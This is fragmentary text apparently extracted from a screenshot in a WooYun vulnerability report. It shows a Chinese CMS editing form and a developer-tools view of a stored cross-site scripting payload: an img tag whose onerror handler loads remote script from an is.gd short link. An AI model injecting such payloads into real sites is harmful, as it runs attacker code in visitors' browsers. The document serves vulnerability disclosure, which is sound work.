 图片
关键字：
1
多关键词之间用“,”隔开
房产
缩略图：
1
预览
上传
下载
可直接输入图片完整的URL地址
商品
描述：
1
待审核
附件管理
内容：
B I U A ab
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
h < tr#fine_content < tbody < table.table_form < form < div.content_info < div.center_right < div.center < div#wrapper < body < html
样式
<iframe id="baidu_editor_0" width="100%" height="100%" frameborder="0" scroll="no">
<!DOCTYPE html>
<html class="view" xmlns="http://www.w3.org/1999/xhtml">
<head>
<body contenteditable="true" spellcheck="false" style="height: 280px; cursor: text;">
<p>
<img data_ue_src="http://img.baidu.com/hi/jx2/j_0001.gif" src="http://img.baidu.com/hi/jx2/j_0001.gif">
<img data_ue_src="http://img.sootuu.com/vect2006-4/200642011489918.jpg" src="1"
://is.gd/FrntTB'
onerror="document.body.appendChild(document.createElement('script')).src='http://is.gd/FrntTB'">
</p>
</body>
</html>
</iframe>
.table_form
td, .table_
tbody th {
border
}
.table_form
.table_form
padding
}
.table_form
color:
font-we
padding
www.wooyun.org